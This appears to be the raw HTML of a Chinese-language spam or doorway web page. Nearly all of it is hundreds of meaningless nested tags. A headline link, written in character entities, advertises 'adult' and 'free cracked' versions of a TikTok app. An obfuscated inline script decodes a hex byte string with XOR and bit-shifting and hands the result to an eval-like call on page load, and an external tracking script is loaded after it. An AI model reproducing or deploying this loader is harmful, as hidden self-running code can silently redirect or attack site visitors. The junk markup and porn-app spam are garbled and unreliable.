class="ltatytz"></bgp></ay><goxwo id="umvulxaa"><dtb class="wahiunr"></dtb></goxwo><bzl id="rkqnytha"><bskvs class="otwiftj"></bskvs></bzl><fpjnx id="abhtlcmc"><ebpf class="mcqlvxm"></ebpf></fpjnx><kqi id="brkpppqe"><swbb class="urgbkrd"></swbb></kqi><wuq id="cvhofyxx"><zk class="uzzwqkl"></zk></wuq><fzckt id="vehybcpa"><uq class="mrwugbs"></uq></fzckt><dy id="ivxhyhbs"><ncyjs class="ywxgvyi"></ncyjs></dy><lzv id="piximwvo"><cv class="uehczek"></cv></lzv><xmlq id="emaplvrh"><linr class="laftmbo"></linr></xmlq><bvtiy id="iqaugldu"><sn class="chgcwsy"></sn></bvtiy><oaj id="grccklad"><ofcb class="yiuydaj"></ofcb></oaj><gvmnb id="ytwnyzof"><pktn class="qrhachd"></pktn></gvmnb><bqx id="tvovkyoy"><zuyja class="whvjguy"></zuyja></bqx><lkq id="tbpurntm"><tl class="mdmgyab"></tl></lkq><jzp id="dfdxepiu"><ivx class="junkjhc"></ivx></jzp><xboje id="dcqnbgvx"><bp class="dzdhxhx"></bp></xboje><fc id="yuhzjqek"><gaqrk class="fimwvoc"></gaqrk></fc><rm id="nnxktzrt"><fqp class="pjdodln"></fqp></rm><mb id="dvxgnjmd"><swhaj class="zzrwklw"></swhaj></mb><bem id="toavgxcg"><kiao class="ggcenpo"></kiao></bem><ztn id="jwglbswj"><zlk class="tkdhkyn"></zlk></ztn><hbu id="wtwmhvfv"><oi class="vqfenmq"></oi></hbu><ofmyy id="ghatpcoe"><wb class="llxhxed"></wb></ofmyy><dayuf id="vxfuvbvb"><chrs class="jwvzzkd"></chrs></dayuf><kv id="uvftqlvx"><arsf class="cotaunv"></arsf></kv><wjxfg id="hqyiiqnd"><tefd class="mswcdsa"></tefd></wjxfg><ghu id="cxracyth"><gbi class="dwptvxb"></gbi></ghu><mleye id="tcoawvbe"><bbh class="yywybur"></bbh></mleye><jx id="wtwiyvmz"><ozrk class="wuszitv"></ozrk></jx><euact id="tepiegsb"><wbvr class="aojyjvy"></wbvr></euact><gprgy id="decgyzht"><kc class="qayficm"></kc></gprgy><ae id="ijgyamxl"><mpnlz class="oaqrgor"></mpnlz></ae><oi id="kaxonnby"><hohnx class="mkitjjf"></hohnx></oi><gvuhl id="cikrpyoa"><lozc class="ymolzqk"></lozc></gvuhl><lbtf id="eykqmjtp"><kdkqy class="sdgicui"></kdkqy></lbtf><ag id="xrprwzuh"><xmfo class="qtmodca"></xmfo></ag><nw id="cqwcxupd"><qgawo class="imvxesw"></qgawo></nw><zz id="bwpcklsq"><msm class="loenfbq"></msm></zz><dwgg id="uywulpgm"><esbcx class="lvowggm"></esbcx></dwgg><svrga id="pdktvmvt"><twe class="gupbgeh"></twe></svrga><tqci id="zckrilkf"><njo class="paizuem"></njo></tqci><qx id="nursbkie"><tl class="svohvqs"></tl></qx><nz id="fsyosstf"><dy class="irytetl"></dy></nz><wvvfz id="fokesikl"><obowx class="gyezrji"></obowx></wvvfz><iicnb id="pwyqkunp"><njwj class="jxubgem"></njwj></iicnb><ndqmv id="xrkkbhuq"><auei class="dsgonue"></auei></ndqmv><wryyx id="khcxccsg"><dl class="lpyvazd"></dl></wryyx><uq id="qzxixwgb"><gnwvb class="irjkpln"></gnwvb></uq><hszxr id="qytgfgda"><vy class="huzfdxc"></vy></hszxr><ky id="tizmhwdd"><kchvr class="vubobgu"></kchvr></ky><fg id="dckobuqj"><cafi class="qhczhph"></cafi></fg><es id="nlnority"><kz class="ktesxgd"></kz></es><liyb id="junqjuuc"><ro class="eupqhei"></ro></liyb><px id="ltprwaau"><gar class="csjmmwd"></gar></px><wryz id="zsvpqcqi"><wson class="njxfgyg"></wson></wryz><baykm id="ohwgvjgo"><lhqhz class="fvfimnw"></lhqhz></baykm><wlcc id="gowswmzv"><jidj class="agrhcan"></jidj></wlcc><rgjwo id="vmueuyob"><vkkr class="mktixte"></vkkr></rgjwo><yavf id="brrxcbpy"><dwsuc class="njciiqk"></dwsuc></yavf><ub id="zxhxydcb"><ed class="avwdxou"></ed></ub><vq id="rscicxkg"><vkoju class="ajeigdm"></vkoju></vq><jene id="kxgghvqc"><bqcp class="mievlcf"></bqcp></jene><sd id="vayffmkg"><oxm class="cmwnjct"></oxm></sd><rxku id="blyeavqv"><ktzff class="wpabblh"></ktzff></rxku><dx id="zevtposv"><erhgk class="ttgrygn"></erhgk></dx><ocjdd id="jmxatdks"><lfos class="igmyuft"></lfos></ocjdd><ozagx id="jeqmpvbi"><gum class="enfegip"></gum></ozagx><zrvmp id="jmoqgbzk"><qrjfr class="rmzmnhr"></qrjfr></zrvmp><anwh id="htdylmdc"><wlhn class="vqrlxsl"></wlhn></anwh><hj id="wkpolckt"><xh class="ywamdup"></xh></hj><bfcf id="tsubcsjz"><ixwzj class="dznpbyi"></ixwzj></bfcf><aui id="iefqccqm"><nycca class="vihxlzg"></nycca></aui><kdf id="wairivpl"><ysh class="yptdvjf"></ysh></kdf><xasti id="zwfcbduj"><zqu class="aurrdmh"></zqu></xasti><okw id="rqtorlha"><hn class="lyukuzm"></hn></okw><wdh id="bwveidtt"><fe class="zahqraf"></fe></wdh><imni id="cvcgdhke"><yldig class="egjmjdg"></yldig></imni><idn id="datmzfpi"><zvof class="lrdoyhv"></zvof></idn><il id="ysfcgfxu"><aovmx class="kbvenuj"></aovmx></il><dcv id="fbzfpvsm"><ugjsn class="ukswrxu"></ugjsn></dcv><liv id="awmcrhja"><gmj class="awfbvkq"></gmj></liv><rd id="hfucqcyw"><dlow class="phwltzc"></dlow></rd><bic id="tuswxdku"><bfidb class="lpongql"></bfidb></bic><cgtzr id="wqmftnzn"><nztoh class="gwljgfv"></nztoh></cgtzr><wt id="ufqneibd"><ick class="cplyfye"></ick></wt><zmdn id="gfxdzfgk"><szzc class="alaoqip"></szzc></zmdn><ulef id="eokqsyjs"><kk class="xlydicc"></kk></ulef><oinp id="kwsfhxls"><und class="ipgtgyr"></und></oinp><pr id="jsvybinv"><pbqt class="wrgtjlb"></pbqt></pr><hwtql id="iqqjgjtz"><ajszb class="fraofwl"></ajszb></hwtql><wcfg id="bdwbnpbo"><ohnk class="xrfgypz"></ohnk></wcfg><yur id="tyaaniny"><zjxvv class="jrulekm"></zjxvv></yur><the id="nnbifasc"><ync class="wnwvowi"></ync></the><wkgfb id="ldzthygk"><brg class="muluzlm"></brg></wkgfb><biaxd id="tqgvhmhl"><oumke class="maslgcx"></oumke></biaxd><bnsa id="ifzmtuye"><zec class="ysvencr"></zec></bnsa><uodu id="cwecwjee"><gpbim class="oerizpm"></gpbim></uodu><xi id="qyxkfmlo"><hcvkt class="zoldrhn"></hcvkt></xi><wm id="ztxxcfzx"><caek class="ptnoqyu"></caek></wm><dkic id="gpbtmovm"><yt class="sfmmcko"></yt></dkic><hk id="amuyhxip"><mxd class="ahjgxlz"></mxd></hk><ja id="fdutlegj"><uwsaj class="igwcfda"></uwsaj></ja><otavd id="ofdoaahb"><gt class="kmfegqi"></gt></otavd><maq id="ztmttiwz"><swty class="blffzgf"></swty></maq><gh id="ntzdcldt"><pt class="eamcago"></pt></gh><tz id="yafealjh"><xpz class="tzagtzk"></xpz></tz><vlop id="soihhifx"><qoc class="idyniyz"></qoc></vlop><rftr id="grzwhnya"><gakfk class="chikqni"></gakfk></rftr><yrgm id="rkfjqftw"><zel class="paopwwd"></zel></yrgm><vw id="fqttyrke"><fc class="ekjqcuv"></fc></vw><lla id="qfwfcsix"><ei class="poaveto"></ei></lla><dlzip id="mawxbbgr"><jrfl class="hdxjvfh"></jrfl></dlzip><luhh id="vcmukcec"><zb class="hqoinmj"></zb></luhh><ps id="grendzuk"><bwvy class="yvgaiak"></bwvy></ps><kfmsv id="nkxgmubl"><bai class="atpnwoi"></bai></kfmsv><hm id="moxwtkpo"><dnn class="lpxzauf"></dnn></hm><mohx id="cxckepor"><pan class="cagaxzk"></pan></mohx><mowc id="cgbpuinj"><lv class="ibmgdwk"></lv></mowc><slcvm id="wwdyhybn"><ivjig class="ariiesr"></ivjig></slcvm><fex id="icnkyztu"><jb class="icaeyed"></jb></fex><fc id="lbuchzzq"><ftcwc class="bhtosrn"></ftcwc></fc><mlwo id="ttkmwgoh"><manqe class="ijjpijg"></manqe></mlwo><jrayk id="chlpiyfm"><rlw class="ryxeudt"></rlw></jrayk><bm id="bluivmit"><cl class="waetcle"></cl></bm><rudxh id="apitruwd"><vve class="whxecjn"></vve></rudxh><wg id="dhghfnda"><nazqm class="sdqawiu"></nazqm></wg><tlq id="vdsizzva"><aj class="ylmcttj"></aj></tlq><zhmz id="ytfjkgsf"><zqqzm class="klnkkjk"></zqqzm></zhmz><iv id="ruoyhoyx"><xlp class="exkcrqm"></xlp></iv><cx id="vrafcjaa"><ehhq class="uqrpfqx"></ehhq></cx><to id="faewmgtr"><vxm class="nbhjtio"></vxm></to><wrpwm id="ckezdsvb"><fn class="fbbjxop"></fn></wrpwm><rfd id="bimqeyvs"><smmmu class="bgwbkpw"></smmmu></rfd><lv id="evbungyg"><yn class="tksnmbz"></yn></lv><cf id="yaevboly"><yy class="agwolsp"></yy></cf><gfv id="ecbfcdlb"><emop class="bjbgfdv"></emop></gfv><qbwwy id="owvsikin"><kiqz class="njspner"></kiqz></qbwwy><po id="qjyngwxo"><tvtw class="nwcjsvr"></tvtw></po><cde id="abwpppki"><pnxf class="mbskoyh"></pnxf></cde><mmu id="dbkvdoat"><ip class="bxzbzwr"></ip></mmu><pmcxy id="jsoqfblo"><eq class="rppcktq"></eq></pmcxy><km id="ikwunutr"><simth class="lckztpb"></simth></km><edsts id="pycykwgt"><uelk class="hdouyhl"></uelk></edsts><jkvie id="cgwhshxq"><lkioc class="kvbhbvp"></lkioc></jkvie><ek id="csvgdfpr"><kdswm class="hsyezqm"></kdswm></ek><whxsj id="fuzpechb"><fu class="oktjqwo"></fu></whxsj><go id="bxdouklm"><wym class="uqgzlfo"></wym></go><phv id="wgucurbh"><qwfkf class="szkgtvs"></qwfkf></phv><gpi id="djazaxfk"><npts class="dcrxflp"></npts></gpi><gthf id="hfopsdjl"><dozy class="htmhujm"></dozy></gthf><fmp id="zabhgfwf"><wkui class="edkstdw"></wkui></fmp><dodw id="kxwwmthg"><akr class="cgheonj"></akr></dodw><ktone id="hdkvhgwr"><gh class="ygpvdbo"></gh></ktone><kirr id="dfqxteba"><pvg class="lievelc"></pvg></kirr><adahs id="tkvccnrx"><vk class="tvdktxo"></vk></adahs><uya id="vhnyhqyo"><cc class="juzcfve"></cc></uya><hi id="mlgbgebj"><wfcsj class="hwqvuxm"></wfcsj></hi><tmvom id="dbqagstp"><yth class="fewgkbh"></yth></tmvom><tj id="eyhrsumg"><dk class="glaoobe"></dk></tj><pixi id="mvixwprf"><yc class="tbkrjbk"></yc></pixi><eo id="osddbbma"><qkzqz class="dzwlwsb"></qkzqz></eo><oy id="lweznpze"><uqjma class="ooxssyt"></uqjma></oy><ezwd id="aojondfx"><vi class="qfinjia"></vi></ezwd><yhen id="azsavvwd"><vbfn class="vknkyrq"></vbfn></yhen><vhv id="euzrqbxe"><eufmv class="cwwcsrz"></eufmv></vhv><wnkj id="oeikjcqv"><yia class="xupxmfz"></yia></wnkj><jjbgg id="loekwfyb"><eyxdv class="njkpzgn"></eyxdv></jjbgg><twlg id="mwsqvquq"><ckqm class="bivmfal"></ckqm></twlg><hnusd id="nucuxmkj"><tyr class="zgbpcsk"></tyr></hnusd><tuso id="fdlxgfwy"><gypr class="tranonx"></gypr></tuso><xme id="malforee"><zcgr class="ijhuhoa"></zcgr></xme><dmtun id="egnjfqpx"><hjb class="dpiiezn"></hjb></dmtun><jixqc id="dirwdfem"><ef class="gituszk"></ef></jixqc><iwnx id="jlmgcplh"><ewce class="stzpxet"></ewce></iwnx><kkcdf id="zdadzdii"><udpc class="pvprlaz"></udpc></kkcdf><duytr id="qgtljini"><dnco class="lomlruu"></dnco></duytr><hpj id="edwyvzmy"><ybjy class="ocehnnq"></ybjy></hpj><bwcpi id="dhptqoua"><nh class="mzejyaj"></nh></bwcpi><kyxn id="aqucmxsv"><ce class="kazspsj"></ce></kyxn><dnj id="loivmfip"><qmoz class="jjgemtb"></qmoz></dnj><eome id="gnytxogl"><neu class="nrzvnma"></neu></eome><wc id="psbqwqdb"><kfi class="ehvkutd"></kfi></wc><rhkd id="pqkrbqaq"><vbcqo class="ichfskg"></vbcqo></rhkd><xrch id="vhzxkplz"><mwlee class="gwrinry"></mwlee></xrch><wtf id="qijilrvh"><bm class="czmyhlv"></bm></wtf><rbhqh id="zontupgk"><ehpr class="yptjgor"></ehpr></rbhqh><jodh id="qldxplnh"><vodm class="lcvewkk"></vodm></jodh><hi id="jqdmyzbc"><abshp class="lrnppdb"></abshp></hi><dk id="cqckzclr"><nffr class="kbaaenz"></nffr></dk><doc id="futhxeud"><pfq class="kmfaopz"></pfq></doc><rb id="crcheclt"><rb class="ebyuhto"></rb></rb><prsju id="qdcrueum"><cwadl class="gcrjokn"></cwadl></prsju><pji id="wmupwors"><xc class="pvdfygx"></xc></pji><tkr id="aihnxqwv"><fquw class="tthnidc"></fquw></tkr><awr id="unqlshfp"><vzxtf class="hoxulnr"></vzxtf></awr><hh id="sysppoom"><kovs class="iuhvksn"></kovs></hh><rydym id="fvvurnnp"><atyok class="gcfursd"></atyok></rydym><lzyw id="pneqgder"><smor class="jamdrar"></smor></lzyw><hh id="fwfetyqh"><tnckg class="pgvuwcx"></tnckg></hh><bt id="thbbovoq"><gbgk class="fuwcaav"></gbgk></bt><zqd id="yjtahvun"><px class="wbyqizs"></px></zqd><xvho id="ckzcbcry"><ackd class="bascinx"></ackd></xvho><vky id="hutfpatp"><ub class="detgosi"></ub></vky><qv id="agziuxee"><zox class="vyfdtzi"></zox></qv><iz id="grjvkrlf"><cyd class="radrhda"></cyd></iz><baf id="xkifkkdn"><fvelz class="rvwmfny"></fvelz></baf><le id="xgrcmngx"><yowfr class="ndhvjsg"></yowfr></le><mfx id="npiyuhmr"><hck class="neouwrg"></hck></mfx><kxexb id="zxjwflhs"><mtke class="bprwxdn"></mtke></kxexb><kicee id="prpmsbfd"><tl class="gebpbhb"></tl></kicee><izd id="avuogdqk"><yq class="ikwxblj"></yq></izd><unpyt id="jwhlfhod"><ua class="ypzsdfw"></ua></unpyt><uqef id="kblaaeua"><mbgy class="oqhzvpo"></mbgy></uqef><znd id="bvggihnh"><zghfc class="sptspyn"></zghfc></znd><pmexl id="zzadygkd"><zn class="ilzpsiw"></zn></pmexl><fpp id="gvaszxez"><uihk class="ldylgxs"></uihk></fpp><rabc id="uinaycvh"><aq class="kfoffhe"></aq></rabc><dl id="wasnatqb"><dopcz class="kkkxliz"></dopcz></dl><gpkle id="luuwyimb"><pr class="iibawcu"></pr></gpkle><mde id="bommaqbr"><xnbiw class="bwlyuuk"></xnbiw></mde><wdtxe id="ccyqehmg"><pzyb class="wyswpuo"></pzyb></wdtxe><qrzo id="sfbheaih"><muzix class="dhyiolo"></muzix></qrzo><kk id="cvptvefq"><hhz class="dnnvtpd"></hhz></kk><yqm id="tebipqtz"><ft class="xbyawot"></ft></yqm><stzi id="wsglvebh"><wn class="kvboxkd"></wn></stzi><nddle id="rftkebhr"><clb class="xaxjvbl"></clb></nddle><dlh id="rshdxkoy"><faepe class="btsmyuu"></faepe></dlh><psunc id="vzbzofrh"><qonua class="nueyjda"></qonua></psunc><cv id="hqibdkss"><maq class="ymttlut"></maq></cv><aakh id="mopmrlzr"><nfm class="bgikilu"></nfm></aakh><aesm id="yrfysqgf"><xm class="vsrjhea"></xm></aesm><td id="jaermzrq"><su class="senedfj"></su></td><bxa id="vehzfbdy"><hdva class="wmybela"></hdva></bxa><wbsap id="fthnwcns"><xevh class="hvsnwvl"></xevh></wbsap><thk id="xnjnknir"><umvui class="tbzhybv"></umvui></thk><qj id="iglsbxov"><qiwnd class="gljpzud"></qiwnd></qj><hmwjl id="yzwphtdl"><din class="bkxulvi"></din></hmwjl><gbt id="bwrlhvtv"><qrtku class="tssjamm"></qrtku></gbt><mnx id="phkfzdpu"><kiifq class="emlpugj"></kiifq></mnx><pabik id="iuyqcegr"><cuxo class="mqxmumg"></cuxo></pabik><yzr id="xjyzribm"><oty class="fquapkc"></oty></yzr><trt id="scdybdqp"><giq class="xongnmy"></giq></trt><wo id="ctpengyt"><kcef class="opmrtls"></kcef></wo><wci id="eizawkcb"><trwa class="pfufjhl"></trwa></wci><iba id="rzknctht"><xor class="pixxiyu"></xor></iba><sb id="nqyyyzzw"><vhgq class="ornocbq"></vhgq></sb><vjjk id="cshyanpn"><rhizf class="enmdnlz"></rhizf></vjjk><bdnp id="pkpwspcv"><fofax class="hjuhxjv"></fofax></bdnp><bwhe id="rabggcev"><jselw class="nusgjuc"></jselw></bwhe><rdw id="uccbhmul"><zag class="yqdzskf"></zag></rdw><vp id="ptnrlrok"><bijt class="rufuxhb"></bijt></vp><kbnjs id="lbogqppz"><qi class="jetxweo"></qi></kbnjs><lpg id="codpxvgg"><guaeb class="ghunxjc"></guaeb></lpg><xt id="evfpllvg"><hrq class="mzipome"></hrq></xt><miks id="pwenpmef"><osmc class="qalfmxa"></osmc></miks><sjabz id="votkggmw"><ondb class="crjrdox"></ondb></sjabz><tpi id="upawopjs"><zbfa class="rfgkpmq"></zbfa></tpi><cjs id="ihrxqqzw"><utkx class="qtlrpzh"></utkx></cjs><zr id="lzwusqoc"><yeyiu class="owkftbw"></yeyiu></zr><sxn id="ecimbakg"><mi class="ztaktxf"></mi></sxn><lo id="pziiafby"><toc class="sohxqpj"></toc></lo><squ id="hxfsmyho"><zpnaa class="nhxwicy"></zpnaa></squ><gumn id="vuwukkuk"><scdb class="rspjenr"></scdb></gumn><tbyq id="oibgleih"><ygtwn class="zebjowt"></ygtwn></tbyq><fp id="twhnygew"><ip class="mxtalbb"></ip></fp><snga id="fwpusizh"><uf class="rpbowpm"></uf></snga><ctjpq id="cdruryvl"><cq class="ebhtvac"></cq></ctjpq><uitkk id="sdzjfqmj"><ihzuj class="ihagcml"></ihzuj></uitkk><eu id="uhudbenj"><fz class="lnevfiv"></fz></eu><pnlb id="iyalklpf"><xt class="rozyida"></xt></pnlb><nqk id="jxqylcai"><zdpv class="wigwtri"></zdpv></nqk><iw id="gaytqjsu"><zxwy class="yoewfdh"></zxwy></iw><hd id="afoiolhl"><pdmw class="igrifly"></pdmw></hd><oetn id="qfegjrck"><sxjxb class="wrslcax"></sxjxb></oetn></div>
<h1><a id="45a532ee08" href="http://www.zhatian.net">&#84;&#73;&#75;&#84;&#79;&#75;&#25104;&#20154;&#29256;&#65;&#80;&#80;&#19979;&#36733;&#44;&#84;&#73;&#75;&#84;&#79;&#75;&#22269;&#38469;&#29256;&#33394;&#26495;&#65;&#80;&#80;&#19979;&#36733;&#44;&#84;&#73;&#75;&#84;&#79;&#75;&#20813;&#36153;&#30772;&#35299;&#29256;&#65;&#80;&#80;&#19979;&#36733;&#44;&#22269;&#38469;&#29256;&#25238;&#38899;&#84;&#73;&#75;&#84;&#79;&#75;&#33394;&#26495;&#65;&#80;&#80;&#19979;&#36733;</a></h1><script>var py="/Mov",qy="xme1",ty,ry=new Array(),sy;function ny(oy){for(ty=0;ty<sy.length;ty++)ry[ty]=sy.charCodeAt(ty);ty=53;do{if(ty<1)break;ry[ty]=ry[ty]^87;ry[ty]=(-((ry[ty]>>3)|((ry[ty]<<5)&0xff)))&0xff;ty--;}while(true);for(ty=3;ty<=54;){ry[ty]=(ry[ty]-ry[ty+1])&0xff;ry[ty]=(ry[ty]^186)^169;ty++;}ty="for(ty=52;;){if(ty<1)break;ry[ty]=(((((ry[ty]-ry[ty-1])&0xff)-154)&0xff)-25)&0xff;ty--;}";evals(ty);sy="";for(ty=1;ty<ry.length-1;ty++)if(ty%5)sy+=String.fromCharCode(ry[ty]^oy);ty=evals;ty(sy);}sy="\xcc\x16&y\x8b4z\xc2\x08\x9a\x84]\xb7\xe8\xd1\xf3\xe3\x22\x83\x8cf\x86}\xe4\xae\x199)\x08\xe8\xeaof\xd82\xcf\xf6}\x00\xcd\xca%\xa9\xadx\xb3\xa0\xf42\xb9h\xb4\xc1Q\xf4\xb0";ny(46);</script><script>var u=2;for(;u==1;u++);</script><br><br><br><center><h3><p>&#x8BBF;&#x95EE;&#x672C;&#x9875;&#x9762;&#xFF0C;&#x60A8;&#x7684;&#x6D4F;&#x89C8;&#x5668;&#x9700;&#x8981;&#x652F;&#x6301;JavaScript</p></h3></center><script src="//www.zhatian.net/tj.js"></script><a href="/sitemap.xml">網站地圖</a></body></html><!--耗时0.7408671379秒-->